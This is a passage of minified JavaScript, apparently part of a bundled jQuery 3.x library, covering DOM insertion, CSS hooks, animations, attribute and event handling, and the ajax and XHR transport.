ce=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,ue=/<script|<style|<link/i,le=/checked\s*(?:[^=]|=\s*.checked.)/i,fe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;Et.extend({htmlPrefilter:function(t){return t.replace(ce,"<$1></$2>")},clone:function(t,e,n){var r,i,o,s,a=t.cloneNode(!0),c=Et.contains(t.ownerDocument,t);if(!(_t.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||Et.isXMLDoc(t)))for(s=E(a),o=E(t),r=0,i=o.length;r<i;r++)L(o[r],s[r]);if(e)if(n)for(o=o||E(t),s=s||E(a),r=0,i=o.length;r<i;r++)F(o[r],s[r]);else F(t,a);return s=E(a,"script"),s.length>0&&P(s,!c&&E(t,"script")),a},cleanData:function(t){for(var e,n,r,i=Et.event.special,o=0;void 0!==(n=t[o]);o++)if(Wt(n)){if(e=n[Bt.expando]){if(e.events)for(r in e.events)i[r]?Et.event.remove(n,r):Et.removeEvent(n,r,e.handle);n[Bt.expando]=void 0}n[Ut.expando]&&(n[Ut.expando]=void 0)}}}),Et.fn.extend({detach:function(t){return R(this,t,!0)},remove:function(t){return R(this,t)},text:function(t){return $t(this,function(t){return void 0===t?Et.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return I(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||D(this,t).appendChild(t)})},prepend:function(){return I(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=D(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(Et.cleanData(E(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return Et.clone(this,t,e)})},html:function(t){return $t(this,function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!ue.test(t)&&!ne[(te.exec(t)||["",""])[1].toLowerCase()]){t=Et.htmlPrefilter(t);try{for(;n<r;n++)e=this[n]||{},1===e.nodeType&&(Et.cleanData(E(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return I(this,arguments,function(e){var n=this.parentNode;Et.inArray(this,t)<0&&(Et.cleanData(E(this)),n&&n.replaceChild(e,this))},t)}}),Et.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){Et.fn[t]=function(t){for(var n,r=[],i=Et(t),o=i.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),Et(i[s])[e](n),dt.apply(r,n.get());return this.pushStack(r)}});var he=new RegExp("^("+Vt+")(?!px)[a-z%]+$","i"),pe=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)},de=new RegExp(Kt.join("|"),"i");!function(){function t(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(c).appendChild(u);var t=n.getComputedStyle(u);r="1%"!==t.top,a=12===e(t.marginLeft),u.style.right="60%",s=36===e(t.right),i=36===e(t.width),u.style.position="absolute",o=36===u.offsetWidth||"absolute",ie.removeChild(c),u=null}}function e(t){return Math.round(parseFloat(t))}var r,i,o,s,a,c=lt.createElement("div"),u=lt.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",_t.clearCloneStyle="content-box"===u.style.backgroundClip,Et.extend(_t,{boxSizingReliable:function(){return t(),i},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),r},reliableMarginLeft:function(){return t(),a},scrollboxSize:function(){return t(),o}}))}();var ve=/^(none|table(?!-c[ea]).+)/,me=/^--/,ge={position:"absolute",visibility:"hidden",display:"block"},ye={letterSpacing:"0",fontWeight:"400"},be=["Webkit","Moz","ms"],xe=lt.createElement("div").style;Et.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=$(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var i,o,s,a=y(e),c=me.test(e),u=t.style;if(c||(e=W(a)),s=Et.cssHooks[e]||Et.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(t,!1,r))?i:u[e];o=typeof n,"string"===o&&(i=Xt.exec(n))&&i[1]&&(n=w(t,e,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(Et.cssNumber[a]?"":"px")),_t.clearCloneStyle||""!==n||0!==e.indexOf("background")||(u[e]="inherit"),s&&"set"in s&&void 0===(n=s.set(t,n,r))||(c?u.setProperty(e,n):u[e]=n))}},css:function(t,e,n,r){var i,o,s,a=y(e);return me.test(e)||(e=W(a)),s=Et.cssHooks[e]||Et.cssHooks[a],s&&"get"in s&&(i=s.get(t,!0,n)),void 0===i&&(i=$(t,e,r)),"normal"===i&&e in ye&&(i=ye[e]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),Et.each(["height","width"],function(t,e){Et.cssHooks[e]={get:function(t,n,r){if(n)return!ve.test(Et.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?z(t,e,r):Yt(t,ge,function(){return z(t,e,r)})},set:function(t,n,r){var i,o=pe(t),s="border-box"===Et.css(t,"boxSizing",!1,o),a=r&&U(t,e,r,s,o);return s&&_t.scrollboxSize()===o.position&&(a-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-U(t,e,"border",!1,o)-.5)),a&&(i=Xt.exec(n))&&"px"!==(i[3]||"px")&&(t.style[e]=n,n=Et.css(t,e)),B(t,n,a)}}}),Et.cssHooks.marginLeft=H(_t.reliableMarginLeft,function(t,e){if(e)return(parseFloat($(t,"marginLeft"))||t.getBoundingClientRect().left-Yt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),Et.each({margin:"",padding:"",border:"Width"},function(t,e){Et.cssHooks[t+e]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[t+Kt[r]+e]=o[r]||o[r-2]||o[0];return i}},"margin"!==t&&(Et.cssHooks[t+e].set=B)}),Et.fn.extend({css:function(t,e){return $t(this,function(t,e,n){var r,i,o={},s=0;if(Array.isArray(e)){for(r=pe(t),i=e.length;s<i;s++)o[e[s]]=Et.css(t,e[s],!1,r);return o}return void 0!==n?Et.style(t,e,n):Et.css(t,e)},t,e,arguments.length>1)}}),Et.Tween=G,G.prototype={constructor:G,init:function(t,e,n,r,i,o){this.elem=t,this.prop=n,this.easing=i||Et.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=o||(Et.cssNumber[n]?"":"px")},cur:function(){var t=G.propHooks[this.prop];return t&&t.get?t.get(this):G.propHooks._default.get(this)},run:function(t){var e,n=G.propHooks[this.prop];return this.options.duration?this.pos=e=Et.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):G.propHooks._default.set(this),this}},G.prototype.init.prototype=G.prototype,G.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=Et.css(t.elem,t.prop,""),e&&"auto"!==e?e:0)},set:function(t){Et.fx.step[t.prop]?Et.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[Et.cssProps[t.prop]]&&!Et.cssHooks[t.prop]?t.elem[t.prop]=t.now:Et.style(t.elem,t.prop,t.now+t.unit)}}},G.propHooks.scrollTop=G.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},Et.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},Et.fx=G.prototype.init,Et.fx.step={};var _e,we,ke=/^(?:toggle|show|hide)$/,Se=/queueHooks$/;Et.Animation=Et.extend(Z,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return w(n.elem,t,Xt.exec(e),n),n}]},tweener:function(t,e){wt(t)?(e=t,t=["*"]):t=t.match(Lt);for(var n,r=0,i=t.length;r<i;r++)n=t[r],Z.tweeners[n]=Z.tweeners[n]||[],Z.tweeners[n].unshift(e)},prefilters:[Y],prefilter:function(t,e){e?Z.prefilters.unshift(t):Z.prefilters.push(t)}}),Et.speed=function(t,e,n){var r=t&&"object"==typeof t?Et.extend({},t):{complete:n||!n&&e||wt(t)&&t,duration:t,easing:n&&e||e&&!wt(e)&&e};return Et.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in Et.fx.speeds?r.duration=Et.fx.speeds[r.duration]:r.duration=Et.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){wt(r.old)&&r.old.call(this),r.queue&&Et.dequeue(this,r.queue)},r},Et.fn.extend({fadeTo:function(t,e,n,r){return this.filter(Qt).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(t,e,n,r){var i=Et.isEmptyObject(t),o=Et.speed(e,n,r),s=function(){var e=Z(this,Et.extend({},t),o);(i||Bt.get(this,"finish"))&&e.stop(!0)};return s.finish=s,i||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(t,e,n){var r=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,i=null!=t&&t+"queueHooks",o=Et.timers,s=Bt.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&Se.test(i)&&r(s[i]);for(i=o.length;i--;)o[i].elem!==this||null!=t&&o[i].queue!==t||(o[i].anim.stop(n),e=!1,o.splice(i,1));!e&&n||Et.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=Bt.get(this),r=n[t+"queue"],i=n[t+"queueHooks"],o=Et.timers,s=r?r.length:0;for(n.finish=!0,Et.queue(this,t,[]),i&&i.stop&&i.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)r[e]&&r[e].finish&&r[e].finish.call(this);delete n.finish})}}),Et.each(["toggle","show","hide"],function(t,e){var n=Et.fn[e];Et.fn[e]=function(t,r,i){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(K(e,!0),t,r,i)}}),Et.each({slideDown:K("show"),slideUp:K("hide"),slideToggle:K("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){Et.fn[t]=function(t,n,r){return this.animate(e,t,n,r)}}),Et.timers=[],Et.fx.tick=function(){var t,e=0,n=Et.timers;for(_e=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||Et.fx.stop(),_e=void 0},Et.fx.timer=function(t){Et.timers.push(t),Et.fx.start()},Et.fx.interval=13,Et.fx.start=function(){we||(we=!0,V())},Et.fx.stop=function(){we=null},Et.fx.speeds={slow:600,fast:200,_default:400},Et.fn.delay=function(t,e){return t=Et.fx?Et.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,r){var i=n.setTimeout(e,t);r.stop=function(){n.clearTimeout(i)}})},function(){var t=lt.createElement("input"),e=lt.createElement("select"),n=e.appendChild(lt.createElement("option"));t.type="checkbox",_t.checkOn=""!==t.value,_t.optSelected=n.selected,t=lt.createElement("input"),t.value="t",t.type="radio",_t.radioValue="t"===t.value}();var Ee,Pe=Et.expr.attrHandle;Et.fn.extend({attr:function(t,e){return $t(this,Et.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){Et.removeAttr(this,t)})}}),Et.extend({attr:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?Et.prop(t,e,n):(1===o&&Et.isXMLDoc(t)||(i=Et.attrHooks[e.toLowerCase()]||(Et.expr.match.bool.test(e)?Ee:void 0)),void 0!==n?null===n?void Et.removeAttr(t,e):i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:(t.setAttribute(e,n+""),n):i&&"get"in i&&null!==(r=i.get(t,e))?r:(r=Et.find.attr(t,e),null==r?void 0:r))},attrHooks:{type:{set:function(t,e){if(!_t.radioValue&&"radio"===e&&u(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,r=0,i=e&&e.match(Lt);if(i&&1===t.nodeType)for(;n=i[r++];)t.removeAttribute(n)}}),Ee={set:function(t,e,n){return!1===e?Et.removeAttr(t,n):t.setAttribute(n,n),n}},Et.each(Et.expr.match.bool.source.match(/\w+/g),function(t,e){var n=Pe[e]||Et.find.attr;Pe[e]=function(t,e,r){var i,o,s=e.toLowerCase();return r||(o=Pe[s],Pe[s]=i,i=null!=n(t,e,r)?s:null,Pe[s]=o),i}});var Te=/^(?:input|select|textarea|button)$/i,Ce=/^(?:a|area)$/i;Et.fn.extend({prop:function(t,e){return $t(this,Et.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[Et.propFix[t]||t]})}}),Et.extend({prop:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&Et.isXMLDoc(t)||(e=Et.propFix[e]||e,i=Et.propHooks[e]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:t[e]=n:i&&"get"in i&&null!==(r=i.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=Et.find.attr(t,"tabindex");return e?parseInt(e,10):Te.test(t.nodeName)||Ce.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),_t.optSelected||(Et.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),Et.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Et.propFix[this.toLowerCase()]=this}),Et.fn.extend({addClass:function(t){var e,n,r,i,o,s,a,c=0;if(wt(t))return this.each(function(e){Et(this).addClass(t.call(this,e,et(this)))});if(e=nt(t),e.length)for(;n=this[c++];)if(i=et(n),r=1===n.nodeType&&" "+tt(i)+" "){for(s=0;o=e[s++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");a=tt(r),i!==a&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,r,i,o,s,a,c=0;if(wt(t))return this.each(function(e){Et(this).removeClass(t.call(this,e,et(this)))});if(!arguments.length)return this.attr("class","");if(e=nt(t),e.length)for(;n=this[c++];)if(i=et(n),r=1===n.nodeType&&" "+tt(i)+" "){for(s=0;o=e[s++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");a=tt(r),i!==a&&n.setAttribute("class",a)}return this},toggleClass:function(t,e){var n=typeof t,r="string"===n||Array.isArray(t);return"boolean"==typeof e&&r?e?this.addClass(t):this.removeClass(t):wt(t)?this.each(function(n){Et(this).toggleClass(t.call(this,n,et(this),e),e)}):this.each(function(){var e,i,o,s;if(r)for(i=0,o=Et(this),s=nt(t);e=s[i++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==n||(e=et(this),e&&Bt.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":Bt.get(this,"__className__")||""))})},hasClass:function(t){var e,n,r=0;for(e=" "+t+" ";n=this[r++];)if(1===n.nodeType&&(" "+tt(et(n))+" ").indexOf(e)>-1)return!0;return!1}});var Ae=/\r/g;Et.fn.extend({val:function(t){var e,n,r,i=this[0];return arguments.length?(r=wt(t),this.each(function(n){var i;1===this.nodeType&&(i=r?t.call(this,n,Et(this).val()):t,null==i?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=Et.map(i,function(t){return null==t?"":t+""})),(e=Et.valHooks[this.type]||Et.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,i,"value")||(this.value=i))})):i?(e=Et.valHooks[i.type]||Et.valHooks[i.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(i,"value"))?n:(n=i.value,"string"==typeof n?n.replace(Ae,""):null==n?"":n):void 0}}),Et.extend({valHooks:{option:{get:function(t){var e=Et.find.attr(t,"value");return null!=e?e:tt(Et.text(t))}},select:{get:function(t){var e,n,r,i=t.options,o=t.selectedIndex,s="select-one"===t.type,a=s?null:[],c=s?o+1:i.length;for(r=o<0?c:s?o:0;r<c;r++)if(n=i[r],(n.selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!u(n.parentNode,"optgroup"))){if(e=Et(n).val(),s)return e;a.push(e)}return a},set:function(t,e){for(var n,r,i=t.options,o=Et.makeArray(e),s=i.length;s--;)r=i[s],(r.selected=Et.inArray(Et.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),Et.each(["radio","checkbox"],function(){Et.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=Et.inArray(Et(t).val(),e)>-1}},_t.checkOn||(Et.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),_t.focusin="onfocusin"in n;var Oe=/^(?:focusinfocus|focusoutblur)$/,Me=function(t){t.stopPropagation()};Et.extend(Et.event,{trigger:function(t,e,r,i){var o,s,a,c,u,l,f,h,p=[r||lt],d=yt.call(t,"type")?t.type:t,v=yt.call(t,"namespace")?t.namespace.split("."):[];if(s=h=a=r=r||lt,3!==r.nodeType&&8!==r.nodeType&&!Oe.test(d+Et.event.triggered)&&(d.indexOf(".")>-1&&(v=d.split("."),d=v.shift(),v.sort()),u=d.indexOf(":")<0&&"on"+d,t=t[Et.expando]?t:new Et.Event(d,"object"==typeof t&&t),t.isTrigger=i?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),e=null==e?[t]:Et.makeArray(e,[t]),f=Et.event.special[d]||{},i||!f.trigger||!1!==f.trigger.apply(r,e))){if(!i&&!f.noBubble&&!kt(r)){for(c=f.delegateType||d,Oe.test(c+d)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(r.ownerDocument||lt)&&p.push(a.defaultView||a.parentWindow||n)}for(o=0;(s=p[o++])&&!t.isPropagationStopped();)h=s,t.type=o>1?c:f.bindType||d,l=(Bt.get(s,"events")||{})[t.type]&&Bt.get(s,"handle"),l&&l.apply(s,e),(l=u&&s[u])&&l.apply&&Wt(s)&&(t.result=l.apply(s,e),!1===t.result&&t.preventDefault());return t.type=d,i||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(p.pop(),e)||!Wt(r)||u&&wt(r[d])&&!kt(r)&&(a=r[u],a&&(r[u]=null),Et.event.triggered=d,t.isPropagationStopped()&&h.addEventListener(d,Me),r[d](),t.isPropagationStopped()&&h.removeEventListener(d,Me),Et.event.triggered=void 0,a&&(r[u]=a)),t.result}},simulate:function(t,e,n){var r=Et.extend(new Et.Event,n,{type:t,isSimulated:!0});Et.event.trigger(r,null,e)}}),Et.fn.extend({trigger:function(t,e){return this.each(function(){Et.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return Et.event.trigger(t,e,n,!0)}}),_t.focusin||Et.each({focus:"focusin",blur:"focusout"},function(t,e){var n=function(t){Et.event.simulate(e,t.target,Et.event.fix(t))};Et.event.special[e]={setup:function(){var r=this.ownerDocument||this,i=Bt.access(r,e);i||r.addEventListener(t,n,!0),Bt.access(r,e,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=Bt.access(r,e)-1;i?Bt.access(r,e,i):(r.removeEventListener(t,n,!0),Bt.remove(r,e))}}});var De=n.location,je=Date.now(),Ne=/\?/;Et.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||Et.error("Invalid XML: "+t),e};var Fe=/\[\]$/,Le=/\r?\n/g,Ie=/^(?:submit|button|image|reset|file)$/i,Re=/^(?:input|select|textarea|keygen)/i;Et.param=function(t,e){var n,r=[],i=function(t,e){var n=wt(e)?e():e;r[r.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(t)||t.jquery&&!Et.isPlainObject(t))Et.each(t,function(){i(this.name,this.value)});else for(n in t)rt(n,t[n],e,i);return r.join("&")},Et.fn.extend({serialize:function(){return Et.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=Et.prop(this,"elements");return t?Et.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!Et(this).is(":disabled")&&Re.test(this.nodeName)&&!Ie.test(t)&&(this.checked||!Zt.test(t))}).map(function(t,e){var n=Et(this).val();return null==n?null:Array.isArray(n)?Et.map(n,function(t){return{name:e.name,value:t.replace(Le,"\r\n")}}):{name:e.name,value:n.replace(Le,"\r\n")}}).get()}});var $e=/%20/g,He=/#.*$/,qe=/([?&])_=[^&]*/,We=/^(.*?):[ \t]*([^\r\n]*)$/gm,Be=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ue=/^(?:GET|HEAD)$/,ze=/^\/\//,Ge={},Ve={},Xe="*/".concat("*"),Ke=lt.createElement("a");Ke.href=De.href,Et.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:De.href,type:"GET",isLocal:Be.test(De.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xe,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":Et.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?st(st(t,Et.ajaxSettings),e):st(Et.ajaxSettings,t)},ajaxPrefilter:it(Ge),ajaxTransport:it(Ve),ajax:function(t,e){function r(t,e,r,a){var u,h,p,x,_,w=e;l||(l=!0,c&&n.clearTimeout(c),i=void 0,s=a||"",k.readyState=t>0?4:0,u=t>=200&&t<300||304===t,r&&(x=at(d,k,r)),x=ct(d,x,k,u),u?(d.ifModified&&(_=k.getResponseHeader("Last-Modified"),_&&(Et.lastModified[o]=_),(_=k.getResponseHeader("etag"))&&(Et.etag[o]=_)),204===t||"HEAD"===d.type?w="nocontent":304===t?w="notmodified":(w=x.state,h=x.data,p=x.error,u=!p)):(p=w,!t&&w||(w="error",t<0&&(t=0))),k.status=t,k.statusText=(e||w)+"",u?g.resolveWith(v,[h,w,k]):g.rejectWith(v,[k,w,p]),k.statusCode(b),b=void 0,f&&m.trigger(u?"ajaxSuccess":"ajaxError",[k,d,u?h:p]),y.fireWith(v,[k,w]),f&&(m.trigger("ajaxComplete",[k,d]),--Et.active||Et.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var i,o,s,a,c,u,l,f,h,p,d=Et.ajaxSetup({},e),v=d.context||d,m=d.context&&(v.nodeType||v.jquery)?Et(v):Et.event,g=Et.Deferred(),y=Et.Callbacks("once memory"),b=d.statusCode||{},x={},_={},w="canceled",k={readyState:0,getResponseHeader:function(t){var e;if(l){if(!a)for(a={};e=We.exec(s);)a[e[1].toLowerCase()]=e[2];e=a[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return l?s:null},setRequestHeader:function(t,e){return null==l&&(t=_[t.toLowerCase()]=_[t.toLowerCase()]||t,x[t]=e),this},overrideMimeType:function(t){return null==l&&(d.mimeType=t),this},statusCode:function(t){var e;if(t)if(l)k.always(t[k.status]);else for(e in t)b[e]=[b[e],t[e]];return this},abort:function(t){var e=t||w;return i&&i.abort(e),r(0,e),this}};if(g.promise(k),d.url=((t||d.url||De.href)+"").replace(ze,De.protocol+"//"),d.type=e.method||e.type||d.method||d.type,d.dataTypes=(d.dataType||"*").toLowerCase().match(Lt)||[""],null==d.crossDomain){u=lt.createElement("a");try{u.href=d.url,u.href=u.href,d.crossDomain=Ke.protocol+"//"+Ke.host!=u.protocol+"//"+u.host}catch(t){d.crossDomain=!0}}if(d.data&&d.processData&&"string"!=typeof d.data&&(d.data=Et.param(d.data,d.traditional)),ot(Ge,d,e,k),l)return k;f=Et.event&&d.global,f&&0==Et.active++&&Et.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Ue.test(d.type),o=d.url.replace(He,""),d.hasContent?d.data&&d.processData&&0===(d.contentType||"").indexOf("application/x-www-form-urlencoded")&&(d.data=d.data.replace($e,"+")):(p=d.url.slice(o.length),d.data&&(d.processData||"string"==typeof d.data)&&(o+=(Ne.test(o)?"&":"?")+d.data,delete d.data),!1===d.cache&&(o=o.replace(qe,"$1"),p=(Ne.test(o)?"&":"?")+"_="+je+++p),d.url=o+p),d.ifModified&&(Et.lastModified[o]&&k.setRequestHeader("If-Modified-Since",Et.lastModified[o]),Et.etag[o]&&k.setRequestHeader("If-None-Match",Et.etag[o])),(d.data&&d.hasContent&&!1!==d.contentType||e.contentType)&&k.setRequestHeader("Content-Type",d.contentType),k.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Xe+"; q=0.01":""):d.accepts["*"]);for(h in d.headers)k.setRequestHeader(h,d.headers[h]);if(d.beforeSend&&(!1===d.beforeSend.call(v,k,d)||l))return k.abort();if(w="abort",y.add(d.complete),k.done(d.success),k.fail(d.error),i=ot(Ve,d,e,k)){if(k.readyState=1,f&&m.trigger("ajaxSend",[k,d]),l)return k;d.async&&d.timeout>0&&(c=n.setTimeout(function(){k.abort("timeout")},d.timeout));try{l=!1,i.send(x,r)}catch(t){if(l)throw t;r(-1,t)}}else r(-1,"No Transport");return k},getJSON:function(t,e,n){return Et.get(t,e,n,"json")},getScript:function(t,e){return Et.get(t,void 0,e,"script")}}),Et.each(["get","post"],function(t,e){Et[e]=function(t,n,r,i){return wt(n)&&(i=i||r,r=n,n=void 0),Et.ajax(Et.extend({url:t,type:e,dataType:i,data:n,success:r},Et.isPlainObject(t)&&t))}}),Et._evalUrl=function(t){return Et.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},Et.fn.extend({wrapAll:function(t){var e;return this[0]&&(wt(t)&&(t=t.call(this[0])),e=Et(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return wt(t)?this.each(function(e){Et(this).wrapInner(t.call(this,e))}):this.each(function(){var e=Et(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=wt(t);return this.each(function(n){Et(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){Et(this).replaceWith(this.childNodes)}),this}}),Et.expr.pseudos.hidden=function(t){return!Et.expr.pseudos.visible(t)},Et.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},Et.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(t){}};var Qe={0:200,1223:204},Ye=Et.ajaxSettings.xhr();_t.cors=!!Ye&&"withCredentials"in Ye,_t.ajax=Ye=!!Ye,Et.ajaxTransport(function(t){var e,r;if(_t.cors||Ye&&!t.crossDomain)return{send:function(i,o){var s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)a[s]=t.xhrFields[s];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(s in i)a.setRequestHeader(s,i[s]);e=function(t){return function(){e&&(e=r=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Qe[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=e(),r=a.onerror=a.ontimeout=e("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout(function(){e&&r()})},e=e("abort");try{a.send(t.hasContent&&t.data||null)}catch(t){if(e)throw 